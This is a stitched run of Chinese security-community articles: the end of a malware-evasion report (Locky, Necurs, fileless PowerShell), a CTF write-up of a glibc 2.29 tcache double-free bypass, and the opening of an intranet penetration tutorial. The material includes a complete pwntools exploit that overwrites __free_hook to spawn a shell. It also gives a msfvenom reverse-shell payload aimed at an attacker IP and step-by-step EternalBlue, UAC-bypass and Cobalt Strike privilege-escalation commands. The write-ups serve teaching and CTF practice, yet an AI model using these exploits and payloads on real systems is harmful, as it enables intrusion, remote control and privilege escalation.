13:在此Locky样本中,我们可以看到很多旨在浪费分析时间的垃圾文件。所有这些文件被NSIS程序所压缩。其中只有一些被用来在目标系统上执行恶意操作。(哈希:
5bcbbb492cc2db1628985a5ca6d09613)
除了混淆可执行的格式,Locky还使用tricks来绕过防火墙和控制服务器的网络。一些Locky的变种会使用到Domain generation
algorithm,即一种允许动态创建域的技术。Locky作者在每一次攻击活动中都会更改和更新其规避技术。
在2016年8月,Locky开始使用一个命令行参数来规避自动化的沙盒分析。如果没有命令行,此样本将不会运行在系统之上和其载荷也将不会被解码成到内存之中。
图 14:在此样本中,命令行参数"123"通过感染载体被传递到JavaScript文件。然后,由 Windows API — GetCommandLine和
CommandLineToArgvW读取命令行参数。(哈希: 0fed77b29961c0207bb4b7b033ca3fd4)
此样本的参数被用于解密并解压载荷到内存之中。如果该参数不正确,该样本只会在其试图运行加密的代码时崩溃。
Locky和其他恶意软件的另一个技巧是通过读Read Time Stamp
Counter(RDTSC)的x86指令来检测虚拟环境。时间戳计数器记录着被重置以来的处理器周期的数量。RDTSC指令只是返回存储在寄存器edx:eax中的该计数器的数值。
在物理主机上,两个连续的RDTSC指令只占有少量的周期。而在虚拟主机上,此数量的周期将会变大。如果返回的值不是预期的值,该样本会进入休眠状态。
图 15: Windows
API调用GetProcessHeap和CloseHandle的指令用于增加处理器的周期(基于周期的指令IPC,可估算处理器的性能)。Locky比较其数值,如果执行CloseHandle比GetProcessHeap多10倍的周期,恶意软件则得出结论自己是运行在虚拟机中。(哈希:
0bf7315a2378d6b051568b59a7a0195a)
**Nymain下载者**
Nymain提供木马或勒索类型的恶意软件。Nymain使用多种规避机制以规避分析和检测。它是具有混淆处理和沙箱检测,以及活动计时器等多种反逆向工程技术的组合。
大多数恶意软件使用假的metadata以假装合法。metadata包括文件版本、公司名称和语言等程序有关的信息。而其他样本则使用被盗的证书来假装合法。
图 16:Nymain使用的metadata。(哈希: 98bdab0e8f581a3937b538d73c96480d)
图 17:Nymain使用反调试技巧,来规避调试器的动态分析。
最常见、也是最容易绕过的函数是IsDebuggerPresent。其代码调用Windows
API,并在寄存器中设置一个值。如果该值不是等于零,则该程序目前正在被调试。在这种情况下,恶意软件将很快终止与API
TerminateProcess的进程。另一种旁路调试器的技巧叫做 FindWindow。如果一个窗口与调试器有关,例如OllyDbg或Immunity
Debugger,则此API会检测到它并关闭其恶意软件。
Nymain还执行如下额外的检查,以规避分析:
检查日期,并在攻击结束后不再执行。
检查系统上是否有恶意软件文件名的哈希值。如果有,则分析可能正在进行中。
检查与虚拟环境相关的 MAC 地址。
检查注册表项HKLMHARDWAREDescriptionSystem”SystemBiosVersion”的键值,以查找字符串"VBOX"。
插入垃圾代码,导致反汇编"code spaghetti"。
使用Domain generation algorithm来规避网络检测。
**Necurs木马**
Necurs
是一个木马程序,它可以控制系统并传递给其他恶意软件。Necurs是最大的僵尸网络之一,在2016年已拥有超过600万个节点。Necurs于2016年开始传播Locky。
图18:Necurs采用多种机制来规避检测和分析。(哈希: 22d745954263d12dfaf393a802020764)
图 19:CPUID指令返回有关CPU的信息,并允许恶意软件来检测它自己是否运行在虚拟环境之中。如果是的话,该恶意软件肯定不会运行了。
图 20: 第二种规避技术使用Windows
API调用GetTickCount来检索系统已启动的时间。它然后执行几个操作并再次检索消耗的时间。这种技术用于检测调试工具。如果检索的时间比预期要长,那么该文件目前正在被调试。恶意软件将终止该进程或导致系统崩溃。
图 21: 一种老但仍然有效的规避技术是查询VMware所使用的输入/输出的通信端口。恶意软件可以使用magic number
“VMXh”与x86“IN”指令来查询这个端口。在执行期间,该IN指令被限制在虚拟机中进行仿真。从指令返回的结果被存储在寄存器ebx中,然后与magic
number "VMXh"相比较。如果结果匹配,恶意软件则是运行在VMware之上,它将终止该进程或试图导致系统崩溃。
图 22:VMCPUID 指令类似于CPUID,不过该指令只执行在某些虚拟机之上。如果不执行VMCPUID指令,它会导致系统崩溃,以防止虚拟机的分析。
图23:VPCEXT指令(可视属性的容器扩展器)是另一种被Necurs用来检测虚拟系统的抗虚拟机的技巧。这种技术并无相关记录,且只有几个僵尸主机使用。如果该指令的执行不生成异常的话,则判定恶意软件运行虚拟机之上。
**Fileless malware**
一些恶意软件感染系统并非将文件写入磁盘,并以此来规避许多类型的检测。我们曾在 McAfee Labs威胁报告:2015年11月首次提及Fileless
malware。
现在,我们发现了被用作感染载体的PowerShell。在一个样本中,一个简单的JavaScript
文件运行一个经过混淆处理的PowerShell命令,从一个外部的IP地址下载已经包装过的文件。该文件绕过所有保护将恶意的DLL注入到合法的进程之中。这种恶意软件类型并非完全没有文件,但它是仍然非常有效。
下面的样本(哈希: f8b63b322b571f8deb9175c935ef56b4)显示了感染的过程:
图24:PowerShell 命令下载NSIS的打包文件(agzabf.exe、哈希:
c52950316a6d5bb7ecb65d37e8747b46),将monkshood.dll(哈希:
895c6a498afece5020b3948c1f0801a2)
注入到进程explorer.exe中。在这里使用的规避技术是DLL注入,它将代码注入到正在运行的进程中。
**规避技术趋势**
最常见的规避技术包括:
混淆处理:保护数据、变量和网络通信,随机化变量或函数的名称。它可以使用XOR或任何其他编码技术来执行。
环境检查:规避分析,恶意软件检测与虚拟环境相关的工具或工序。
沙箱检测:恶意软件执行磁盘检查,以检测与沙箱相关的文件或进程。
以下的统计来自Virus Total和McAfee,这些样本取自已知的、含有沙盒规避的技术。
**沙箱规避技术**
恶意软件使用许多其他技术以规避检查。检测监测和Windows钩子(更改内部Windows
功能的行为)十分常见。提升权限对于禁用反恶意软件的工具、或是需要管理员权限来执行其他操作来说十分普遍。
**其他规避技术**
信息安全行业正在开发出新的、基于机器学习的检测技术。它能够检验行为,并对可执行文件是否恶意进行了预测。
图 25:对机器学习的兴趣一直在稳步增长。 资料来源: 谷歌趋势。
信息安全行业对机器学习高度感兴趣,攻击者亦然。今年3月,安全研究人员观察到了第一个恶意软件样本–Cerber勒索软件,
其规避检测就是基于机器学习的。Cerber在感染的每个阶段都使用到多个文件,动态地将它们注入正在运行的进程之中。这些攻击者所面临的挑战是:机器学习用来检测恶意文件的方式是基于特征,而非签名。在此样本中,Cerber使用单独的加载器来注入载荷,而不是在其中运行一个例程。虽然不是靠传统的反恶意软件引擎,但是这种技术却能允许Cerber通过机器学习,以未被发现的方式运行。
另一个日益增长的规避技术是固件感染,我们预测:攻击物联网的设备将会非常的普遍。
将恶意代码插入固件是一直非常有效的、规避检测的方式。固件的恶意软件可以控制许多系统组件,包括键盘、麦克风和文件系统。操作系统不能检测到它,因为感染发生在Ring-1,即内核的最深处,恶意软件可以享有许多特权,而且几乎没有什么对安全的检查。
为了检测到这种威胁,并轻松地分析固件,McAfee高级威胁研究(McAfee Advanced Threat
Research)发布了开源工具–Chipsec。你可以通过检查白名单,来查找固件是否已被如下的命令所破坏:
图26:用Chipsec框架来扫描转存固件。
图 27: 用比对白名单,来检查扫描转存的固件,以检测任何被修改之处。
**
**
**针对规避类恶意软件的保护**
为了更好地应对规避类恶意软件,首当其冲就是要学习有关恶意软件的规避技术。
我们要基于如下三个基本部分,来建立安全的程序,以防护规避类恶意软件。
人员:安全从业人员必须接受培训,正确应对安全事件并正确的掌握当前的安全技术。攻击者通常使用社会工程来感染用户。如果没有内部的宣传和培训,用户很可能会将自己的Windows系统留给攻击者胡作非为。
流程:结构清晰,内部流程必须到位,以提高安全从业人员的效率。安全最佳实践(更新、备份、治理、情报、事件响应计划等)是造就一个强大且有效的安全团队的关键要素。
技术:技术能给团队和流程提供支持。为了能够适应新的威胁,技术应持续培训和增强。
**
**
**有效的策略和程序,以保护免受恶意软件的攻击**
应对恶意软件的感染,最重要防御来自用户。用户必须意识到,下载和安装来自具有潜在风险资源的应用程序,所带来的风险。用户也必须认识到,恶意软件可能会在浏览网页时被无意中进行下载。
始终保持web浏览器和其加载项的更新,不断升级终端和网关上的反病毒软件到最新的版本。
不许将那些并非来自企业IT安全团队,或是未被其认证过系统连接到受信任的网络之中。规避类恶意软件会很容易从未受保护的系统扩散到受信任的网络中。
规避类恶意软件可以被攻击者用木马的方式隐藏在合法的软件之内。为了防止此类攻击的得逞,我们强烈建议使用加强的软件交付和分发机制。企业建立一个应用程序的中央存储库,以便用户从中下载已批准的软件。这种方式始终是一种最佳实践。
如果碰到用户要求被授权去安装那些未被IT安全团对事先验证过的应用程序的情况,应该教育用户只安装那些来自已知的卖家、且有受信任的签名的应用程序。网上提供的、许多看似"无害的"应用程序,其进程往往会嵌入了规避类恶意软件。
避免应用程序下载一下非web类型的资源。从Usenet组、IRC频道、即时通讯的客户端或端对端系统等途径,下载到恶意软件的可能性是非常高的。IRC和即时通讯软件中的网站链接也经常会指向一些恶意软件的下载。
实施针对网络钓鱼攻击的预防教育方案,因为恶意软件通常通过网络钓鱼攻击来进行传播。
利用威胁情报源与反恶意软件技术相结合。这种结合将有助于加快威胁的检测。
**结论**
恶意软件为了执行其恶意操作,必须保持隐蔽且不会被检测到。随着信息安全技术变得越来越复杂,规避技术的复杂程度也有所跟进。这种竞争催生了一个强大的、且具有最好规避技术的地下市场,同时也包括一些完全无法被检测到的恶意软件。它们其中一些服务甚至使用到了信息安全行业至今所未知的规避技术。
恶意软件的规避技术将继续发展,而且如今已经被部署到了攻击的任何阶段。如前面的Dridex和Locky所示,它们中的一些虽使用相同的技术来传播,但都能够规避分析与检测。而传统的规避技巧仍被一些知名的恶意软件所广泛使用着,并发挥着效力。
为了防止规避类恶意软件,我们必须首先了解它们。我们必须研究每一个案例,以探究安全技术为什么没能成功阻止攻击的深层原因。 | 社区文章 |
# tcache poisoning在glibc2.29中的利用小结
## 前言
最近在练习渗透,万万没想到做渗透还是遇上了pwn,提权过程发现一个有suid的二进制程序,程序的漏洞比较明显,唯一难点是程序使用的libc版本较高,为glibc2.29,这么高版本的libc还没了解过,借此机会学一下2.29libc新增的保护机制,以及如何绕过新增的保护,使用tcache进行攻击。
## Glibc-2.29 tcache新增防护机制
tcache是glibc-2.26引入的一种新技术,目的是提升堆管理的性能,早期的libc对tcache基本没任何防护,简直到了为所欲为的地步,一不检查double
free,二不检查size大小,使用起来比fastbins还要简单。
查看glibc-2.29 malloc.c的源码,tcache_entry结构体增加了一个新指针`key`放在bk的位置,用于检测double free。
typedef struct tcache_entry
{
struct tcache_entry *next;
/* This field exists to detect double frees. */
struct tcache_perthread_struct *key; /* 新增指针 */
} tcache_entry;
在之前的版本,要填满tcache非常简单粗暴,如果程序不清空指针,可以由头到尾free同一个chunk,直接把tcache填满,在2.29下这个方法不再适用。下面继续看一下`tcache_put`和`tcache_get`部分的源码,看看这个新指针起到如何的作用。
/* Caller must ensure that we know tc_idx is valid and there's room
for more chunks. */
static __always_inline void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
assert (tc_idx < TCACHE_MAX_BINS);
/* Mark this chunk as "in the tcache" so the test in _int_free will
detect a double free. */
e->key = tcache; // 写入tcache_perthread_struct地址
e->next = tcache->entries[tc_idx];
tcache->entries[tc_idx] = e;
++(tcache->counts[tc_idx]);
}
/* Caller must ensure that we know tc_idx is valid and there's
available chunks to remove. */
static __always_inline void *
tcache_get (size_t tc_idx)
{
tcache_entry *e = tcache->entries[tc_idx];
assert (tc_idx < TCACHE_MAX_BINS);
assert (tcache->counts[tc_idx] > 0);
tcache->entries[tc_idx] = e->next;
--(tcache->counts[tc_idx]);
e->key = NULL; // 清空
return (void *) e;
}
当一个属于tcache大小的chunk被free掉时,会调用`tcache_put`,`e->key`被写入`tcache_perthread_struct`的地址,也就是heap开头的位置。而当程序从tcache取出chunk时,会将`e->key`重新清空。简单的调试看看实际的运行结果,下图为一个0x60大小的chunk,bk位置写入了一个`tcache_perthread_struct`的地址。
然后再看一下`_int_free`中`tcache`部分如何进行double free检测。
static void
_int_free (mstate av, mchunkptr p, int have_lock)
{
INTERNAL_SIZE_T size; /* its size */
mfastbinptr *fb; /* associated fastbin */
mchunkptr nextchunk; /* next contiguous chunk */
INTERNAL_SIZE_T nextsize; /* its size */
int nextinuse; /* true if nextchunk is used */
INTERNAL_SIZE_T prevsize; /* size of previous contiguous chunk */
mchunkptr bck; /* misc temp for linking */
mchunkptr fwd; /* misc temp for linking */
...
#if USE_TCACHE
{
size_t tc_idx = csize2tidx (size);
if (tcache != NULL && tc_idx < mp_.tcache_bins)
{
/* Check to see if it's already in the tcache. */
tcache_entry *e = (tcache_entry *) chunk2mem (p);
/* This test succeeds on double free. However, we don't 100%
trust it (it also matches random payload data at a 1 in
2^<size_t> chance), so verify it's not an unlikely
coincidence before aborting. */
if (__glibc_unlikely (e->key == tcache)) // 检查是否为tcache_perthread_struct地址
{
tcache_entry *tmp;
LIBC_PROBE (memory_tcache_double_free, 2, e, tc_idx);
for (tmp = tcache->entries[tc_idx];
tmp;
tmp = tmp->next)
if (tmp == e) // 检查tcache中是否有一样的chunk
malloc_printerr ("free(): double free detected in tcache 2");
/* If we get here, it was a coincidence. We've wasted a
few cycles, but don't abort. */
}
...
首先`_int_free`会检查chunk的key是否为tcache_perthread_struct地址,然后会遍历tcache,检查此chunk是否已经在tcache中,如有则触发`malloc_printerr`报错`free():
double free detected in tcache 2`。
简单总结一下,2.29下tcache触发double free报错的条件为:
e-key == &tcache_perthread_struct && chunk in tcachebin[chunk_idx]
新增保护主要还是用到`e->key`这个属性,因此绕过想绕过检测进行double free,这里也是入手点。绕过思路有以下两个:
1. 如果有UAF漏洞或堆溢出,可以修改`e->key`为空,或者其他非`tcache_perthread_struct`的地址。这样可以直接绕过`_int_free`里面第一个if判断。不过如果UAF或堆溢出能直接修改chunk的fd的话,根本就不需要用到double free了。
2. 利用堆溢出,修改chunk的size,最差的情况至少要做到off by null。留意到`_int_free`里面判断当前chunk是否已存在tcache的地方,它是根据chunk的大小去查指定的tcache链,由于我们修改了chunk的size,查找tcache链时并不会找到该chunk,满足free的条件。虽然double free的chunk不在同一个tcache链中,不过不影响我们使用tcache poisoning进行攻击。
## picoctf2019 zero_to_hero
由于渗透环境的题目,官方暂时不允许公开wp,我这里找到了picoctf2019一题pwn进行演示攻击流程。首先看一下题目的保护情况:
[*] '/ctf/work/zero_to_hero'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
RUNPATH: './'
题目提供了ld-2.29.so和libc.so.6(版本为2.29),如果使用Ubuntu19.10以下版本进行调试,需要用patchelf进行patch。
void __fastcall __noreturn main(__int64 a1, char **a2, char **a3)
{
int v3; // [rsp+Ch] [rbp-24h]
char buf[24]; // [rsp+10h] [rbp-20h]
unsigned __int64 v5; // [rsp+28h] [rbp-8h]
v5 = __readfsqword(0x28u);
setvbuf(stdin, 0LL, 2, 0LL);
setvbuf(stdout, 0LL, 2, 0LL);
setvbuf(stderr, 0LL, 2, 0LL);
puts("From Zero to Hero");
puts("So, you want to be a hero?");
buf[read(0, buf, 0x14uLL)] = 0;
if ( buf[0] != 'y' )
{
puts("No? Then why are you even here?");
exit(0);
}
puts("Really? Being a hero is hard.");
puts("Fine. I see I can't convince you otherwise.");
printf("It's dangerous to go alone. Take this: %p\n", &system);
while ( 1 )
{
while ( 1 )
{
menu();
printf("> ");
v3 = 0;
__isoc99_scanf("%d", &v3);
getchar();
if ( v3 != 2 )
break;
delete();
}
if ( v3 == 3 )
break;
if ( v3 != 1 )
goto LABEL_11;
add("%d", &v3);
}
puts("Giving up?");
LABEL_11:
exit(0);
}
题目逻辑很简单,只有add和delete两个功能,同时程序直接给出了system的运行地址,不需要进行libc地址泄露,难度大大降低。
漏洞一:free之后没有情况指针
unsigned __int64 sub_400BB3()
{
unsigned int v1; // [rsp+4h] [rbp-Ch]
unsigned __int64 v2; // [rsp+8h] [rbp-8h]
v2 = __readfsqword(0x28u);
v1 = 0;
puts("Which power would you like to remove?");
printf("> ");
__isoc99_scanf("%u", &v1);
getchar();
if ( v1 > 6 )
{
puts("Invalid index!");
exit(-1);
}
free(qword_602060[v1]);
return __readfsqword(0x28u) ^ v2;
}
漏洞二:写入description时,如果字符串长度等于输入的size,`str[size]`会写\x00,存在off by null。
unsigned __int64 add()
{
_BYTE *v0; // rbx
size_t size; // [rsp+0h] [rbp-20h]
unsigned __int64 v3; // [rsp+8h] [rbp-18h]
v3 = __readfsqword(0x28u);
LODWORD(size) = 0;
HIDWORD(size) = sub_4009C2();
if ( (size & 0x8000000000000000LL) != 0LL )
{
puts("You have too many powers!");
exit(-1);
}
puts("Describe your new power.");
puts("What is the length of your description?");
printf("> ", size);
__isoc99_scanf("%u", &size);
getchar();
if ( (unsigned int)size > 0x408 )
{
puts("Power too strong!");
exit(-1);
}
qword_602060[SHIDWORD(size)] = malloc((unsigned int)size);
puts("Enter your description: ");
printf("> ", &size, size);
v0 = qword_602060[SHIDWORD(size)];
v0[read(0, qword_602060[SHIDWORD(size)], (unsigned int)size)] = 0; // off by null
puts("Done!");
return __readfsqword(0x28u) ^ v3;
}
题目还有一点限制,申请内存最大不超过0x408,也就是不超过tcache在64位的大小,并且最多只能创建7个chunk,因此只够刚好填满tcache,没办法利用到fastbins。
攻击流程思考:首先,这个程序没有UAF,因此上面提到的第一个绕过思路在这里行不通。题目存在off by
null,刚好满足思路2的最低要求,而且free后没清空指针,可以直接触发double free。那么思路很明确了,通过off by
null对下一个chunk的size复写最低位,修改chunk的大小,从而绕过libc-2.29的double free检测,由于题目开了`Full
RELRO`,可以通过修改`__free_hook`为one_gadget或system进行getshell。下面开始构造exp。
* 程序开头会询问`you want to be a hero?`,直接回复y就好了,然后非常友好地提供了system的运行地址,提取后计算出libc基址即可。
p.sendlineafter('hero?','y')
p.recvuntil(': ')
system = int(p.recvline().strip(), 16)
libc.address = system - libc.symbols['system']
success("libc.addres : {:#x}".format(libc.address))
* 然后创建两个大小不同的chunk,分别为0x58和0x100。前面一个chunk需要申请`0x10*n+8`的大小,要让这个chunk最后8字节跟下一个chunk的size连接上。而下一个chunk的大小要大于0x100且大小不为0x100整数倍,因为我们只有off by null,要确保最低位写0后,size不为0且大小改变。
add(0x58, '0000') # Chunk 0
add(0x100, '1111') # Chunk 1
pwndbg> parseheap
addr prev size status fd bk
0xe28000 0x0 0x250 Used None None
0xe28250 0x0 0x60 Used None None
0xe282b0 0x0 0x110 Used None None
* 依次free掉这两个chunk,其中1号chunk进入了0x110大小的tcache。
free(0) # 0x60 tcache
free(1) # 0x110 tcache
可以看到两个chunk的bk,均写入了tcache_perthread_struct的地址。
pwndbg> bins
tcachebins
0x60 [ 1]: 0xe28260 ◂— 0x0
0x110 [ 1]: 0xe282c0 ◂— 0x0
pwndbg> x/50gx 0xe28260-0x10
0xe28250: 0x0000000000000000 0x0000000000000061
0xe28260: 0x0000000000000000 0x0000000000e28010
0xe28270: 0x0000000000000000 0x0000000000000000
0xe28280: 0x0000000000000000 0x0000000000000000
0xe28290: 0x0000000000000000 0x0000000000000000
0xe282a0: 0x0000000000000000 0x0000000000000000
0xe282b0: 0x0000000000000000 0x0000000000000111
0xe282c0: 0x0000000000000000 0x0000000000e28010
0xe282d0: 0x0000000000000000 0x0000000000000000
0xe282e0: 0x0000000000000000 0x0000000000000000
* 重新创建一个0x58大小的chunk,利用off by null,将下一个chunk的size由0x111改成0x100。这里还提前放好`/bin/sh\x00`,方便后面getshell。
## off by null
add(0x58, '/bin/sh\x00' + '0'*0x50) # Chunk 0
pwndbg> x/50gx 0xe28260-0x10
0xe28250: 0x0000000000000000 0x0000000000000061
0xe28260: 0x0068732f6e69622f 0x3030303030303030
0xe28270: 0x3030303030303030 0x3030303030303030
0xe28280: 0x3030303030303030 0x3030303030303030
0xe28290: 0x3030303030303030 0x3030303030303030
0xe282a0: 0x3030303030303030 0x3030303030303030
0xe282b0: 0x3030303030303030 0x0000000000000100
0xe282c0: 0x0000000000000000 0x0000000000e28010
0xe282d0: 0x0000000000000000 0x0000000000000000
* 现在,chunk 1的size已经变成0x100,由于0x100大小的tcache并无chunk,再次free此chunk并不会产生报错。因为指针没清空,我们直接再次删除chunk 1即可。
## double free
free(1)
此时chunk 1分别进入了0x100和0x110大小的tcache
pwndbg> bins
tcachebins
0x100 [ 1]: 0xe282c0 ◂— 0x0
0x110 [ 1]: 0xe282c0 ◂— 0x0
* 然后就是正常的tcache poisoning流程,首先申请一个0x110大小的chunk,然后写入`__free_hook`的地址,相当于修改了0x100大小的chunk的fd。申请两次0x100大小的chunk就可以修改`__free_hook`。
## tcache poisoning
add(0x100, p64(libc.sym['__free_hook']))
add(0xf0, '1234')
add(0xf0, p64(libc.sym['system']))
pwndbg> bins
tcachebins
0x100 [ 1]: 0xe282c0 —▸ 0x7f3758dc28c8 (__free_hook) ◂— ...
* 最后,free掉之前预备的chunk 0,里面为`/bin/sh\x00`,即可getshell。
完整EXP:
# coding:utf-8
from pwn import *
context.log_level = 'DEBUG'
target = 'zero_to_hero'
elf = ELF('./'+target)
context.binary = './'+target
p = process('./'+target)
libc = ELF('./libc.so.6')
def add(size, content):
p.sendlineafter('> ', '1')
p.sendlineafter('> ', str(size))
p.sendafter('> ', content)
def free(idx):
p.sendlineafter('> ', '2')
p.sendlineafter('> ', str(idx))
p.sendlineafter('hero?','y')
## leak address
p.recvuntil(': ')
system = int(p.recvline().strip(), 16)
libc.address = system - libc.symbols['system']
success("libc.addres : {:#x}".format(libc.address))
add(0x58, '0000') # Chunk 0
add(0x100, '1111') # Chunk 1
free(0)
free(1)
## off by null
add(0x58, '/bin/sh\x00' + '0'*0x50) # Chunk 0
## double free
free(1)
## tcache poisoning
add(0x100, p64(libc.sym['__free_hook']))
add(0xf0, '1234')
add(0xf0, p64(libc.sym['system']))
## getshell
free(0)
p.interactive()
p.close()
## 参考
<https://www.anquanke.com/post/id/194960>
<http://ftp.gnu.org/gnu/glibc/glibc-2.29.tar.gz>
<https://code.woboq.org/userspace/glibc/malloc/malloc.c.html#tcache_entry> | 社区文章 |
# 手把手教你入门内网渗透之一
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
>
> 本文是关于内网安全系列的文章,我计划分为3部分来写,内网渗透三步走战略。在文章中我将尽可能把内容描述的通俗易懂一些,因为目前网上关于内网安全的文章不多也不少,但是对于新手来说都不怎么友好,我在一开始学习的时候也遇到了许多困难,所以我想尽我所能的让读者能够理解内网安全以及一系列的渗透过程。
## 0x00 写在前面
**我将内网渗透分为三个部分,分别为:**
1. 信息搜集+内网提权+隧道搭建
2. 内网横向移动
3. 持久化控制:后门+免杀
在本文中我将详尽的描述第一部分,之后两部分会在后续文章中依次进行。 _本文中出现的所有工具都可以找我拿Q:2070575892。_
**本文顺序:**
_内网架构及反弹shell-》信息搜集1-》本地提权-》隧道搭建-》信息搜集2_
(如果需要的话,我会添加一些基础的前置知识,望能够帮助入门的朋友更好地理解文章内容)
这么做主要是因为提权与信息搜集是息息相关、相互嵌套的,你拿到怎样的权限才能获取相对应的信息,==内网渗透就是不断获取信息的过程==。在刚拿到内网机器时你的权限只允许你做简单的信息搜集,而之后需要现根据之前搜集的内容进行提权,而要获取内网中其他主机的信息以及后续对于其他主机的渗透又需要隧道进行通信,所以在提权后进行隧道搭建,最后实施进一步的信息搜集。
> ~~啰嗦了一些,下面终于要进入正文了。~~
## 0x01 内网架构及反弹shell
### Ⅰ 内网环境
我用一张图来表示(其中域名为 **lce.com** ):
可以看到攻击机kali与内网win7可以通信,win7、server2012(域控)和xp在同一个域内(lce.com),其中win7与server2012在同一个局域网,而server2012与xp又在另一个局域网内。
目前情况是我们已经拿到了win7的webshell,接下来我们需要通过kali拿到反弹shell,之后我们再横向拿下域控,再进一步拿下xp这台主机。
### Ⅱ msf反弹shell
**为什么要反弹shell**
一般来说目标主机与我们攻击者之间都存在防火墙等安全设备,限制了流入目标主机的流量,导致我们直接连接目标主机会失败。所以我们想让目标主机主动连接我们,这就是反弹shell。
**如何反弹shell**
反弹shell的方法有很多,这里推荐使用msfconsole+msfvenom,如果需要免杀还可以生成指令配合混淆免杀,比如Backdoor-factory等等。
我们通过反弹shell,将16.131的win7的shell反弹给我们的攻击机10.200的kali。
1.生成目标文件
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 LHOST=10.188.10.200 LPORT=6666 -f exe > attack.exe
2.通过webshell上传attack.exe到目标主机并运行。
3.打开msf使用
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
show options 之后设置lpost和lhost即可
exploit
4.得到反弹的meterpreter
PS:msfvenom参数说明:
-p –payload < payload> 指定需要使用的payload
-l payloads 查看所有的攻击载荷
-e –encoder [encoder] 指定需要使用的encoder
-i 5 –iterations <count> 指定payload的编码次数为5次
-f 生成文件格式
lhost和lport分别为反弹到主机的ip和端口号
## 0x02 信息搜集1
本机信息搜集(主要任务是探测本机简单信息,为提权和进一步信息搜集做准备,其中有价值的信息主要是用网段信息、户账户和系统信息)
whoami /all //查询当前用户
ipconfig /all //列出网络信息
net user //查询当前电脑的用户账户
systeminfo //查询主机信息
tasklist //查询进程列表
query user //查询当前用户以及登陆时间等信息
route print //打印路由
arp -a //打印arp缓存信息
netstat -ano | findstr "3306" //查询相关端口信息
net share //查看共享资源
net session //列出或断开本地计算机和与之连接的客户端的会话
cmdkey list //列出本机凭据
wmic product //查询安装软件信息
wmic service //查询本机服务信息
netsh firewall show config //查看防火墙设置
net statistics workstation //本地工作站或服务器服务的统计记录
上述命令按照是否常用顺序排列。
其中ipconfig和net user以及systeminfo非常重要。
* 通过ipconfig可以查看到当前主机位于哪个网段,如果还存在其他网段,那么极有可能存在另一个局域网区域。比如上述环境中的win7,既与kali在同一个外网,也存在于另一个网段192.168.174.1中。所以进一步的信息搜集可以对这个网段扫描。
* 通过net user更是可以查看有哪些用户存在,为下一步的域渗透和提权做准备。
* 通过systeminfo查看本机信息,获取哪些补丁没有打,为接下来提权做准备。
## 0x03 本地提权
### Ⅰ 溢出漏洞提权
**溢出漏洞**
缓冲区溢出漏洞,是由于恶意代码在执行时,向缓冲区写入超过其长度的内容,造成进程的堆栈被更改,进而执行恶意代码,达到了攻击的目的。
我们主要需要利用工具找出系统相关系统漏洞并加以利用,配合msf或者Cobaltstrike等相关工具实现提权。
msf > use post/windows/gather/enum_patches
通过已经获取的meterpreter的session查询目标主机存在的可以利用的漏洞
* * *
windows-exploit-suggester.py -d vulinfo.xls -i systeminfo.txt
其中systeminfo.txt内容是通过systeminfo命令获取的系统信息,里面记录了所有打过的补丁,
windows-exploit-suggester.py这个py文件根据补丁记录与漏洞信息(vulinfo.xls)进行比较,
获得可以利用的相关漏洞。
* * *
import-module Sherlock.ps1
find-allvulns
首先导入Sherlock.ps1这个powershell模块,之后调用find-allvulns查询可以利用的漏洞。
* * *
.\Vulmap.ps1
直接执行脚本Vulmap.ps1,可以自动查询出本机可以利用的漏洞。
* * *
.\KBCollect.ps1 //收集信息
.\cve-check.py -u //创建CVEKB数据库
.\cve-check.py -U //更新CVEKB数据库中的hasPOC字段
.\cve-check.py -C -f KB.json //查看具有公开EXP的CVE
* * *
.\ms17-010-m4ss-sc4nn3r-master.exe 10.188.16.131
查询IP主机是否存在ms17-010漏洞利用。
* * *
当然还有其它方法,我这里就不一一列举了。在拿到可以利用的漏洞以后,可以使用msf自带的exploit模块进行攻击,或者在[windows-kernel-exploits](https://github.com/SecWiKi/windows-kernel-exploits)公开的收集库中查找可以用来提权的exp。
我这里通过msf使用永恒之蓝(ms17-010)拿到win7的system权限。
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 > show options
msf5 > set rhost 10.188.16.131
msf5 > exploit
### Ⅱ ByPassUAC
**关于UAC**
User Account Control,用户帐户控制是微软为提高系统安全而在Windows
Vista中引入的新技术,它要求用户在执行可能会影响计算机运行的操作或执行更改影响其他用户的设置的操作之前,提供权限或管理员密码。也就是说一旦用户允许启动的应用程序通过UAC验证,那么这个程序也就有了管理员权限。
这里我主要介绍使用msf以及另外两个框架内来bypass,以及简单利用CobaltStrike4.0来提权。
在得到反弹的meterpreter后,我们执行background,将session放到后台,之后,选取bypass模块。
msf5 > use exploit/windows/local/bypassuac //或者use exploit/windows/local/bypassuac_injection
//或者use exploit/windows/local/bypassuac_vbs
msf5 > show options
msf5 > set session 3 //这里的session就是我们反弹shell得到的meterpreter
msf5 > exploit
* * *
这里介绍使用nishang开源框架,主要用于后渗透攻击,存在许多模块,比如提权,端口扫描,后门等等。
首先下载nishang后上传到目标机器(win7),之后使用msf获取的底用户权限的shell导入nishang框架,并使用。
import-module .\nishang.psm1 //导入
Get-Command -Module nishang //获取可以使用的module
Invoke-PsUACme //使用bypassuac这个模块进行提权
其他模块先不做具体介绍,在接下来还会陆续使用。基本上看名字就可以知道它的用处。
* * *
最后介绍Empire框架,它类似于msf,也是一款集成的工具。
首先我们需要下载并安装Empire到kali,之后操作类似msf反弹shell,可以获取目标机器的会话(这里略过)。之后bypass提权我们使用usemodule privesc/bypassuac这个模块。
> usemodule privesc/bypassuac
> info
> set listener w7 //这里的w7是之前反弹会话时设置的监听
> execute
* * *
CobaltStrike4.0(大名鼎鼎QAQ)
以kali为例讲解
下载好以后进入其目录,打开两个终端以便于后续操作,以下指令最好用root权限执行。
./teamserver 10.188.10.200 pass //终端1执行,IP是本机地址,pass是自己设置的密码(一会要用)
./start.sh //终端2执行,打开CobaltStrike界面,输入用户名(随意)和密码(刚才设置的)
Cobalt Strike->Listenners //界面操作,创建listener
Attacks->Packages->Windows Executable //生成反弹shell的文件,生成后上传到目标主机win7,并运行
类似于meterpreter,我们会获得一个beacon用来执行命令。
之后进行提权,我们这里选择uac提权,也可以选择其他方式。以图来说明。
CobaltStrike还有其他许多用处比如:桌面交互、进程列表、端口扫描、代理、钓鱼等功能,
